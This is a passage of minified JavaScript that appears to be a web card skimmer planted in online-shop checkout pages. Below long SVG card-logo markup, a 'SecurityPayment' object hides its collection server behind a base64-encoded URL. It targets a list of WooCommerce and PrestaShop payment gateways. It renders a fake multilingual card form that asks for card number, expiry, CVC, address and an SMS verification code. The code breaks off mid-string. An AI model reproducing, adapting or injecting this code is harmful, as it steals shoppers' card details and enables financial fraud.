223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte 